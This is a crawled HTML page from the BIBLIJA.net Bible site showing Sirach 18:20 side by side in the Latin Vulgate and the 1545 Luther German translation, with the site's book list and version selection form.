

--- FILE ---
content_type: text/html
request_url: https://www.biblija.net/biblija.cgi?m=Sir%2018:20&id8=1&id12=1&set=1&l=en
body_size: 5162
content:

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1250">
<meta http-equiv="Content-Language" content="en">
<meta name="description" content="Bibles on the internet in various languages.">
<meta name="keywords" content="Bible, Scripture, faith, Jesus, Christ, Christian, Christianity, biblical">
<meta name="author" content="br. Matej Nastran, OFMCap">
<title>Sir 18:20 - BIBLIJA.net - the Bible on the Internet</title>
<link rel="stylesheet" HREF="styles/navad.css" TYPE="text/css" TITLE="Navadna">
<link rel="shortcut icon" href="beslo.ico">
<SCRIPT type="871c37145a9909727ab032c1-text/javascript" LANGUAGE="JavaScript" src="biblija.js"></SCRIPT>
<SCRIPT type="871c37145a9909727ab032c1-text/javascript" LANGUAGE="JavaScript" SRC="/email.js"></SCRIPT>

<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-0XRW09Q398" type="871c37145a9909727ab032c1-text/javascript"></script> 
<script type="871c37145a9909727ab032c1-text/javascript"> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-0XRW09Q398'); </script>

<script type="871c37145a9909727ab032c1-text/javascript" src="https://apis.google.com/js/plusone.js"></script>
</head>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="871c37145a9909727ab032c1-|49"></script><body OnLoad="document.biblija.m.focus()">

<TABLE border="0" cellpadding="15" cellspacing="0" width="100%">
  <TR>

<!-- Left side -->
    <TD width="180" valign="top" align="left" bgcolor="#FFE4B0">
	<center><a href="http://www.biblesociety.org" target="_blank">
	<img border="1" src="/images/ubs_en.gif" alt="United Bible Societies">
	</a></center>
	<br>
	
<div class="book-1">Books in VUL:</div><br>
<A CLASS="book-1" name="VT">Vetus Testamentum</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Gn');">Liber Genesis</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Ex');">Liber Exodi</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Lv');">Liber Levitici</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Nm');">Liber Numerorum</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Dt');">Liber Deuteronomii</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Ios');">Liber Iosue</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Idc');">Liber Iudicum</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Rt');">Liber Ruth</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', '1 Rg');">Liber Samuhelis I</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', '2 Rg');">Liber Samuhelis II</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', '3 Rg');">Liber Malachim I</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', '4 Rg');">Liber Malachim II</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', '1 Ch');">Verba Dierum I</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', '2 Ch');">Verba Dierum II</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', '1 Esr');">Liber Ezrae I</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', '2 Esr');">Liber Ezrae II</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Tb');">Liber Tobiae</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Idt');">Liber Iudith</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Est');">Liber Hester</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Iob');">Liber Iob</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'PsG');">Psalmi iuxta LXX</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'PsH');">Psalmi iuxta Hebraicum</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Prv');">Liber Proverbiorum</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Ecl');">Liber Ecclesiastes</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Ct');">Canticum canticorum</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Sap');">Liber Sapientiae</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Sir');">Liber Iesu filii Sirach</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Is');">Isaias propheta</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Ier');">Hieremias propheta</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Lam');">Lamentationes</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Bar');">Liber Baruch</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Ez');">Hiezechiel propheta</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Dn');">Danihel propheta</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Os');">Osee propheta</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Ioel');">Iohel propheta</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Am');">Amos propheta</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Abd');">Abdias propheta</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Ion');">Iona propheta</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Mi');">Micha propheta</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Na');">Naum propheta</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Hab');">Abacuc propheta</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'So');">Sofonias propheta</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Hgg');">Aggeus propheta</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Za');">Zaccharias propheta</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Mal');">Malachi propheta</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', '1 Mcc');">Liber I Macchabeorum</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', '2 Mcc');">Liber II Macchabeorum</A><BR>
<A CLASS="book-1" name="NT">Novum Testamentum</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Mt');">Secundum Mattheum</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Mc');">Secundum Marcum</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Lc');">Secundum Lucam</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Io');">Secundum Iohannem</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Act');">Actus Apostolorum</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Rm');">Ad Romanos</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', '1 Cor');">Ad Corinthios I</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', '2 Cor');">Ad Corinthios II</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Gal');">Ad Galatas</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Eph');">Ad Ephesios</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Phil');">Ad Philippenses</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Col');">Ad Colossenses</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', '1 Th');">Ad Thessalonicenses I</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', '2 Th');">Ad Thessalonicenses II</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', '1 Tim');">Ad Timotheum I</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', '2 Tim');">Ad Timotheum II</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Tit');">Ad Titum</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Phlm');">Ad Philemonem</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Hbr');">Ad Hebraeos</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Iac');">Epistula Iacobi</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', '1 Pt');">Epistula Petri I</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', '2 Pt');">Epistula Petri II</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', '1 Io');">Epistula Iohannis I</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', '2 Io');">Epistula Iohannis II</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', '3 Io');">Epistula Iohannis III</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Iud');">Epistula Iudae</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Apc');">Apocalypsis Iohannis</A><BR>
<A CLASS="book-1" name="App">Appendix</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'OrMan');">Oratio Manasse</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', '3 Esr');">Liber Ezrae III</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', '4 Esr');">Liber Ezrae IIII</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Ps151');">Psalmus CLI</A><BR>
<A CLASS="book-3" HREF="javascript:mygoto('m', 'Lao');">Epistula ad Laodicenses</A><BR>

	<br>
	<br>
	<p class="copyright">Program: &copy; 2001
	<br><SCRIPT type="871c37145a9909727ab032c1-text/javascript" LANGUAGE="JavaScript">
<!--
        myPrint('oJS0MJcNLzyvoTydLF5hMKD=');
-->
</SCRIPT>

, <A HREF="http://www.kapucini.com" target="_blank">OFMCap</a>
	<br>Prepared by:
	<br><a href="http://www.drustvo-svds.si" target="_blank">The Bible Society of Slovenia.</a>
	</p>
    </TD>


<!-- Right side-->
    <TD width="*" valign="top">
	
	<img src="/images/naslov1a.gif" alt="BIBLIJA.net"> &nbsp;
	<img src="/images/naslov2en.gif" alt="- the Bible on the Internet"><br>

	
<form id="biblija" name="biblija" action="/biblija.cgi" method="GET">
<input type="hidden" name="Bible" value="Bible"><table cellSpacing="0" cellPadding="0">
<tr>
<td class="tab-on"><a href= "/biblija.cgi?Bible=Bible&set=1&amp;id8=1&amp;l=en">Place Search</a></td>
<td width="10">&nbsp;&nbsp;&nbsp;</td>
<td class="tab-off"><a href="/biblija.cgi?Bible=Bible&set=1&amp;id8=1&amp;l=en&amp;q1=1">Word Search</a></td>
</tr>
</table><table class="mainform" cellSpacing="0" cellPadding="0"><tr><td>
<table class="innerform"><tr><td>
<strong>Passage:</strong>
<input class="inputtext" type="text" id="m" size="14" maxlength="200" name="m" value='Sir 18:20'>&nbsp;&nbsp;<input class="inputsubmit" type="submit" value="Go"><br>
<br><input class="inputcheckbox" type="checkbox"  name="compact" value= "1"><strong>Compact display</strong></td><td>
<table class="innerform"><tr><td valign="top"><strong>Versions:</strong></td><td>

<input title="Good News Bible (1992)" class="inputcheckbox" onmouseover="if (!window.__cfRLUnblockHandlers) return false; window.status=&quot;Good News Bible (1992)&quot;;" ONMOUSEOUT="if (!window.__cfRLUnblockHandlers) return false; window.status=&quot;&quot;;" onclick="if (!window.__cfRLUnblockHandlers) return false; setValue('pos',0);" type="checkbox" name="id33" id="id33" value="1" data-cf-modified-871c37145a9909727ab032c1-="">&nbsp;GNB
<input title="Contemporary English Version (1999)" class="inputcheckbox" onmouseover="if (!window.__cfRLUnblockHandlers) return false; window.status=&quot;Contemporary English Version (1999)&quot;;" ONMOUSEOUT="if (!window.__cfRLUnblockHandlers) return false; window.status=&quot;&quot;;" onclick="if (!window.__cfRLUnblockHandlers) return false; setValue('pos',0);" type="checkbox" name="id32" id="id32" value="1" data-cf-modified-871c37145a9909727ab032c1-="">&nbsp;CEV
<input title="World English Bible" class="inputcheckbox" onmouseover="if (!window.__cfRLUnblockHandlers) return false; window.status=&quot;World English Bible&quot;;" ONMOUSEOUT="if (!window.__cfRLUnblockHandlers) return false; window.status=&quot;&quot;;" onclick="if (!window.__cfRLUnblockHandlers) return false; setValue('pos',0);" type="checkbox" name="id14" id="id14" value="1" data-cf-modified-871c37145a9909727ab032c1-="">&nbsp;WEB
<input title="American Standard Version (1901)" class="inputcheckbox" onmouseover="if (!window.__cfRLUnblockHandlers) return false; window.status=&quot;American Standard Version (1901)&quot;;" ONMOUSEOUT="if (!window.__cfRLUnblockHandlers) return false; window.status=&quot;&quot;;" onclick="if (!window.__cfRLUnblockHandlers) return false; setValue('pos',0);" type="checkbox" name="id6" id="id6" value="1" data-cf-modified-871c37145a9909727ab032c1-="">&nbsp;ASV
<input title="King James Version (1611)" class="inputcheckbox" onmouseover="if (!window.__cfRLUnblockHandlers) return false; window.status=&quot;King James Version (1611)&quot;;" ONMOUSEOUT="if (!window.__cfRLUnblockHandlers) return false; window.status=&quot;&quot;;" onclick="if (!window.__cfRLUnblockHandlers) return false; setValue('pos',0);" type="checkbox" name="id7" id="id7" value="1" data-cf-modified-871c37145a9909727ab032c1-="">&nbsp;KJV
<input title="Good News Bible (UK)" class="inputcheckbox" onmouseover="if (!window.__cfRLUnblockHandlers) return false; window.status=&quot;Good News Bible (UK)&quot;;" ONMOUSEOUT="if (!window.__cfRLUnblockHandlers) return false; window.status=&quot;&quot;;" onclick="if (!window.__cfRLUnblockHandlers) return false; setValue('pos',0);" type="checkbox" name="id25" id="id25" value="1" data-cf-modified-871c37145a9909727ab032c1-="">&nbsp;GNB-UK
<input title="Contemporary English Version (UK)" class="inputcheckbox" onmouseover="if (!window.__cfRLUnblockHandlers) return false; window.status=&quot;Contemporary English Version (UK)&quot;;" ONMOUSEOUT="if (!window.__cfRLUnblockHandlers) return false; window.status=&quot;&quot;;" onclick="if (!window.__cfRLUnblockHandlers) return false; setValue('pos',0);" type="checkbox" name="id26" id="id26" value="1" data-cf-modified-871c37145a9909727ab032c1-="">&nbsp;CEV-UK
<input title="Biblia Dios Habla Hoy" class="inputcheckbox" onmouseover="if (!window.__cfRLUnblockHandlers) return false; window.status=&quot;Biblia Dios Habla Hoy&quot;;" ONMOUSEOUT="if (!window.__cfRLUnblockHandlers) return false; window.status=&quot;&quot;;" onclick="if (!window.__cfRLUnblockHandlers) return false; setValue('pos',0);" type="checkbox" name="id15" id="id15" value="1" data-cf-modified-871c37145a9909727ab032c1-="">&nbsp;DHH
<input title="Biblia Reina Valera - revisión de 1995" class="inputcheckbox" onmouseover="if (!window.__cfRLUnblockHandlers) return false; window.status=&quot;Biblia Reina Valera - revisión de 1995&quot;;" ONMOUSEOUT="if (!window.__cfRLUnblockHandlers) return false; window.status=&quot;&quot;;" onclick="if (!window.__cfRLUnblockHandlers) return false; setValue('pos',0);" type="checkbox" name="id19" id="id19" value="1" data-cf-modified-871c37145a9909727ab032c1-="">&nbsp;RVR95
<input title="Bíblia Catalana Interconfessional" class="inputcheckbox" onmouseover="if (!window.__cfRLUnblockHandlers) return false; window.status=&quot;Bíblia Catalana Interconfessional&quot;;" ONMOUSEOUT="if (!window.__cfRLUnblockHandlers) return false; window.status=&quot;&quot;;" onclick="if (!window.__cfRLUnblockHandlers) return false; setValue('pos',0);" type="checkbox" name="id24" id="id24" value="1" data-cf-modified-871c37145a9909727ab032c1-="">&nbsp;BCI
<input title="Louis Segond (1910)" class="inputcheckbox" onmouseover="if (!window.__cfRLUnblockHandlers) return false; window.status=&quot;Louis Segond (1910)&quot;;" ONMOUSEOUT="if (!window.__cfRLUnblockHandlers) return false; window.status=&quot;&quot;;" onclick="if (!window.__cfRLUnblockHandlers) return false; setValue('pos',0);" type="checkbox" name="id9" id="id9" value="1" data-cf-modified-871c37145a9909727ab032c1-="">&nbsp;SEG
<input title="Luther (1545)" class="inputcheckbox" onmouseover="if (!window.__cfRLUnblockHandlers) return false; window.status=&quot;Luther (1545)&quot;;" ONMOUSEOUT="if (!window.__cfRLUnblockHandlers) return false; window.status=&quot;&quot;;" onclick="if (!window.__cfRLUnblockHandlers) return false; setValue('pos',0);" type="checkbox" checked name="id12" id="id12" value="1" data-cf-modified-871c37145a9909727ab032c1-="">&nbsp;L45
<input title="Russian Synodal Version (1876)" class="inputcheckbox" onmouseover="if (!window.__cfRLUnblockHandlers) return false; window.status=&quot;Russian Synodal Version (1876)&quot;;" ONMOUSEOUT="if (!window.__cfRLUnblockHandlers) return false; window.status=&quot;&quot;;" onclick="if (!window.__cfRLUnblockHandlers) return false; setValue('pos',0);" type="checkbox" name="id10" id="id10" value="1" data-cf-modified-871c37145a9909727ab032c1-="">&nbsp;RUS
<input title="Hrvatska Biblija (KS)" class="inputcheckbox" onmouseover="if (!window.__cfRLUnblockHandlers) return false; window.status=&quot;Hrvatska Biblija (KS)&quot;;" ONMOUSEOUT="if (!window.__cfRLUnblockHandlers) return false; window.status=&quot;&quot;;" onclick="if (!window.__cfRLUnblockHandlers) return false; setValue('pos',0);" type="checkbox" name="id40" id="id40" value="1" data-cf-modified-871c37145a9909727ab032c1-="">&nbsp;HKS
<input title="Biblia Cornilescu (1921; 2002)" class="inputcheckbox" onmouseover="if (!window.__cfRLUnblockHandlers) return false; window.status=&quot;Biblia Cornilescu (1921; 2002)&quot;;" ONMOUSEOUT="if (!window.__cfRLUnblockHandlers) return false; window.status=&quot;&quot;;" onclick="if (!window.__cfRLUnblockHandlers) return false; setValue('pos',0);" type="checkbox" name="id30" id="id30" value="1" data-cf-modified-871c37145a9909727ab032c1-="">&nbsp;RCB
<input title="Vulgata Clementina (1592)" class="inputcheckbox" onmouseover="if (!window.__cfRLUnblockHandlers) return false; window.status=&quot;Vulgata Clementina (1592)&quot;;" ONMOUSEOUT="if (!window.__cfRLUnblockHandlers) return false; window.status=&quot;&quot;;" onclick="if (!window.__cfRLUnblockHandlers) return false; setValue('pos',0);" type="checkbox" name="id38" id="id38" value="1" data-cf-modified-871c37145a9909727ab032c1-="">&nbsp;VLC
<input title="Biblia Sacra Vulgata (IV./V. sec.)" class="inputcheckbox" onmouseover="if (!window.__cfRLUnblockHandlers) return false; window.status=&quot;Biblia Sacra Vulgata (IV./V. sec.)&quot;;" ONMOUSEOUT="if (!window.__cfRLUnblockHandlers) return false; window.status=&quot;&quot;;" onclick="if (!window.__cfRLUnblockHandlers) return false; setValue('pos',0);" type="checkbox" checked name="id8" id="id8" value="1" data-cf-modified-871c37145a9909727ab032c1-="">&nbsp;VUL
<input title="Slovenski standardni prevod (1997)" class="inputcheckbox" onmouseover="if (!window.__cfRLUnblockHandlers) return false; window.status=&quot;Slovenski standardni prevod (1997)&quot;;" ONMOUSEOUT="if (!window.__cfRLUnblockHandlers) return false; window.status=&quot;&quot;;" onclick="if (!window.__cfRLUnblockHandlers) return false; setValue('pos',0);" type="checkbox" name="id0" id="id0" value="1" data-cf-modified-871c37145a9909727ab032c1-="">&nbsp;SSP
<input title="SSP (1997) - Opombe" class="inputcheckbox" onmouseover="if (!window.__cfRLUnblockHandlers) return false; window.status=&quot;SSP (1997) - Opombe&quot;;" ONMOUSEOUT="if (!window.__cfRLUnblockHandlers) return false; window.status=&quot;&quot;;" onclick="if (!window.__cfRLUnblockHandlers) return false; setValue('pos',0);" type="checkbox" name="id1" id="id1" value="1" data-cf-modified-871c37145a9909727ab032c1-="">&nbsp;SSP-Op
<input title="SSP (1997) - Reference" class="inputcheckbox" onmouseover="if (!window.__cfRLUnblockHandlers) return false; window.status=&quot;SSP (1997) - Reference&quot;;" ONMOUSEOUT="if (!window.__cfRLUnblockHandlers) return false; window.status=&quot;&quot;;" onclick="if (!window.__cfRLUnblockHandlers) return false; setValue('pos',0);" type="checkbox" name="id2" id="id2" value="1" data-cf-modified-871c37145a9909727ab032c1-="">&nbsp;SSP-Ref
<input title="SSP - osnovna izdaja" class="inputcheckbox" onmouseover="if (!window.__cfRLUnblockHandlers) return false; window.status=&quot;SSP - osnovna izdaja&quot;;" ONMOUSEOUT="if (!window.__cfRLUnblockHandlers) return false; window.status=&quot;&quot;;" onclick="if (!window.__cfRLUnblockHandlers) return false; setValue('pos',0);" type="checkbox" name="id13" id="id13" value="1" data-cf-modified-871c37145a9909727ab032c1-="">&nbsp;SSP3
<input title="Jubilejni prevod NZ (1984)" class="inputcheckbox" onmouseover="if (!window.__cfRLUnblockHandlers) return false; window.status=&quot;Jubilejni prevod NZ (1984)&quot;;" ONMOUSEOUT="if (!window.__cfRLUnblockHandlers) return false; window.status=&quot;&quot;;" onclick="if (!window.__cfRLUnblockHandlers) return false; setValue('pos',0);" type="checkbox" name="id3" id="id3" value="1" data-cf-modified-871c37145a9909727ab032c1-="">&nbsp;JUB
<input title="Ekumenska izdaaja (1974; 2021)" class="inputcheckbox" onmouseover="if (!window.__cfRLUnblockHandlers) return false; window.status=&quot;Ekumenska izdaaja (1974; 2021)&quot;;" ONMOUSEOUT="if (!window.__cfRLUnblockHandlers) return false; window.status=&quot;&quot;;" onclick="if (!window.__cfRLUnblockHandlers) return false; setValue('pos',0);" type="checkbox" name="id4" id="id4" value="1" data-cf-modified-871c37145a9909727ab032c1-="">&nbsp;EKU
<input title="Chráskov prevod (1914; 2017)" class="inputcheckbox" onmouseover="if (!window.__cfRLUnblockHandlers) return false; window.status=&quot;Chráskov prevod (1914; 2017)&quot;;" ONMOUSEOUT="if (!window.__cfRLUnblockHandlers) return false; window.status=&quot;&quot;;" onclick="if (!window.__cfRLUnblockHandlers) return false; setValue('pos',0);" type="checkbox" name="id5" id="id5" value="1" data-cf-modified-871c37145a9909727ab032c1-="">&nbsp;CHR
<input title="Dalmatinova Biblija (1584)" class="inputcheckbox" onmouseover="if (!window.__cfRLUnblockHandlers) return false; window.status=&quot;Dalmatinova Biblija (1584)&quot;;" ONMOUSEOUT="if (!window.__cfRLUnblockHandlers) return false; window.status=&quot;&quot;;" onclick="if (!window.__cfRLUnblockHandlers) return false; setValue('pos',0);" type="checkbox" name="id11" id="id11" value="1" data-cf-modified-871c37145a9909727ab032c1-="">&nbsp;DAL
<a href="javascript:mygoto('set', '3');"><img border="0" src="images/minus.gif" alt="Choose from a standard set of versions for the selected language" title="Choose from a standard set of versions for the selected language"></A>
&nbsp;
<a href="javascript:popup('en');"><img border="0" alt="About versions" src="images/info.gif" title="About versions"></A>

<a href="/help.en/help.0.en.php" target="_blank" ><img border="0" src="images/help.gif" alt="Help" title="Help"></A><BR>
</td></tr><tr><td><strong>Language</strong></td>
<td><a href="/biblija.cgi?Bible=Bible&l=sl"><img border="0" src="images/sl.gif" title="Slovenski vmesnik"></a>
<a href="/biblija.cgi?Bible=Bible&l=en"><img border="0" src="images/en.gif" title="English interface"></a>
<a href="/biblija.cgi?Bible=Bible&l=fr"><img border="0" src="images/fr.gif" title="Interface française"></a>
<a href="/biblija.cgi?Bible=Bible&l=es"><img border="0" src="images/es.gif" title="Interface en Espa&ntilde;ol"></a>
<a href="/biblija.cgi?Bible=Bible&l=ca"><img border="0" src="images/ca.gif" title="Interface en Catal&agrave;"></a>
<a href="/biblija.cgi?Bible=Bible&l=eu"><img border="0" src="images/eu.gif" title="Euskarazko interfazea"></a>
<input type="hidden" name="pos" value="0"><input type="hidden" name="set" value="1"><input type="hidden" name="l" value="en"></td></tr></table>
</td></tr></table>
</td></tr></table>



<br>






	




<!-- zacetek tabele v printSections -->
<table width="100%">
<tr>
<td>
<h3>Liber Iesu filii Sirach 18:20</h3>

<table class="bar-chapters">
<tr>
<td valign="top">
Liber Iesu filii Sirach
:</TD><TD><a href="javascript:mygoto('m', 'Sir 1');">1</a>
 <a href="javascript:mygoto('m', 'Sir 2');">2</a>
 <a href="javascript:mygoto('m', 'Sir 3');">3</a>
 <a href="javascript:mygoto('m', 'Sir 4');">4</a>
 <a href="javascript:mygoto('m', 'Sir 5');">5</a>
 <a href="javascript:mygoto('m', 'Sir 6');">6</a>
 <a href="javascript:mygoto('m', 'Sir 7');">7</a>
 <a href="javascript:mygoto('m', 'Sir 8');">8</a>
 <a href="javascript:mygoto('m', 'Sir 9');">9</a>
 <a href="javascript:mygoto('m', 'Sir 10');">10</a>
 <a href="javascript:mygoto('m', 'Sir 11');">11</a>
 <a href="javascript:mygoto('m', 'Sir 12');">12</a>
 <a href="javascript:mygoto('m', 'Sir 13');">13</a>
 <a href="javascript:mygoto('m', 'Sir 14');">14</a>
 <a href="javascript:mygoto('m', 'Sir 15');">15</a>
 <a href="javascript:mygoto('m', 'Sir 16');">16</a>
 <a href="javascript:mygoto('m', 'Sir 17');">17</a>
 <a href="javascript:mygoto('m', 'Sir 18');">18</a>
 <a href="javascript:mygoto('m', 'Sir 19');">19</a>
 <a href="javascript:mygoto('m', 'Sir 20');">20</a>
 <a href="javascript:mygoto('m', 'Sir 21');">21</a>
 <a href="javascript:mygoto('m', 'Sir 22');">22</a>
 <a href="javascript:mygoto('m', 'Sir 23');">23</a>
 <a href="javascript:mygoto('m', 'Sir 24');">24</a>
 <a href="javascript:mygoto('m', 'Sir 25');">25</a>
 <a href="javascript:mygoto('m', 'Sir 26');">26</a>
 <a href="javascript:mygoto('m', 'Sir 27');">27</a>
 <a href="javascript:mygoto('m', 'Sir 28');">28</a>
 <a href="javascript:mygoto('m', 'Sir 29');">29</a>
 <a href="javascript:mygoto('m', 'Sir 30');">30</a>
 <a href="javascript:mygoto('m', 'Sir 31');">31</a>
 <a href="javascript:mygoto('m', 'Sir 32');">32</a>
 <a href="javascript:mygoto('m', 'Sir 33');">33</a>
 <a href="javascript:mygoto('m', 'Sir 34');">34</a>
 <a href="javascript:mygoto('m', 'Sir 35');">35</a>
 <a href="javascript:mygoto('m', 'Sir 36');">36</a>
 <a href="javascript:mygoto('m', 'Sir 37');">37</a>
 <a href="javascript:mygoto('m', 'Sir 38');">38</a>
 <a href="javascript:mygoto('m', 'Sir 39');">39</a>
 <a href="javascript:mygoto('m', 'Sir 40');">40</a>
 <a href="javascript:mygoto('m', 'Sir 41');">41</a>
 <a href="javascript:mygoto('m', 'Sir 42');">42</a>
 <a href="javascript:mygoto('m', 'Sir 43');">43</a>
 <a href="javascript:mygoto('m', 'Sir 44');">44</a>
 <a href="javascript:mygoto('m', 'Sir 45');">45</a>
 <a href="javascript:mygoto('m', 'Sir 46');">46</a>
 <a href="javascript:mygoto('m', 'Sir 47');">47</a>
 <a href="javascript:mygoto('m', 'Sir 48');">48</a>
 <a href="javascript:mygoto('m', 'Sir 49');">49</a>
 <a href="javascript:mygoto('m', 'Sir 50');">50</a>
 <a href="javascript:mygoto('m', 'Sir 51');">51</a>
 <a href="javascript:mygoto('m', 'Sir 52');">52</a>
 </td>
</tr>
</table>
<br>
<table class = "bar-translations" width="100%" cellpadding="0" cellspacing="2">
<tr>
<td width="50%">
<select class="select" name="idp0" size="1">
	<option  value="34">GNB</option>
	<option  value="33">CEV</option>
	<option  value="15">WEB</option>
	<option  value="7">ASV</option>
	<option  value="8">KJV</option>
	<option  value="26">GNB-UK</option>
	<option  value="27">CEV-UK</option>
	<option  value="16">DHH</option>
	<option  value="20">RVR95</option>
	<option  value="25">BCI</option>
	<option  value="10">SEG</option>
	<option  value="13">L45</option>
	<option  value="11">RUS</option>
	<option  value="41">HKS</option>
	<option  value="31">RCB</option>
	<option  value="39">VLC</option>
	<option selected value="9">VUL</option>
	<option  value="1">SSP</option>
	<option  value="2">SSP-Op</option>
	<option  value="3">SSP-Ref</option>
	<option  value="14">SSP3</option>
	<option  value="4">JUB</option>
	<option  value="5">EKU</option>
	<option  value="6">CHR</option>
	<option  value="12">DAL</option>
	<option value="-1">---Exclude---</option>
</select>
</td>
<td width="50%">
<select class="select" name="idp1" size="1">
	<option  value="34">GNB</option>
	<option  value="33">CEV</option>
	<option  value="15">WEB</option>
	<option  value="7">ASV</option>
	<option  value="8">KJV</option>
	<option  value="26">GNB-UK</option>
	<option  value="27">CEV-UK</option>
	<option  value="16">DHH</option>
	<option  value="20">RVR95</option>
	<option  value="25">BCI</option>
	<option  value="10">SEG</option>
	<option selected value="13">L45</option>
	<option  value="11">RUS</option>
	<option  value="41">HKS</option>
	<option  value="31">RCB</option>
	<option  value="39">VLC</option>
	<option  value="9">VUL</option>
	<option  value="1">SSP</option>
	<option  value="2">SSP-Op</option>
	<option  value="3">SSP-Ref</option>
	<option  value="14">SSP3</option>
	<option  value="4">JUB</option>
	<option  value="5">EKU</option>
	<option  value="6">CHR</option>
	<option  value="12">DAL</option>
	<option value="-1">---Exclude---</option>
</select>
</td><td><a href="javascript:mygoto('pos', '1');"><img border=0 title="Refresh the display" src="images/refresh.gif" align="right"></a>
</td>
</tr></table>



<!-- zacetek tabele v printSection -->
<table width="100%">
<tr class="tr-odd">
<td class="text" width="50%" valign="bottom">
<SPAN Class="v">20 </SPAN>ante languorem adhibe medicinam et ante iudicium interroga te ipsum et in conspectu Dei invenies propitiationem 
</td>
<td class="text" width="50%" valign="bottom">
<SPAN Class="v">20 </SPAN> Hilff dir vor selber / ehe du andere artzneiest. 
</td>
</tr>
<tr><td><br>
<strong>&copy; 1969 <a href="http://www.dbg.de" target="_blank">Deutsche Bibelgesellschaft</a> (German Bible Society)</strong></td>
<td>&nbsp;</td>
</tr>
</table>

<!-- konec tabele v printSection -->



</td></tr>
</table>
</form>

<table>
	<tr>
		<td valign="top"><g:plusone></g:plusone></td>
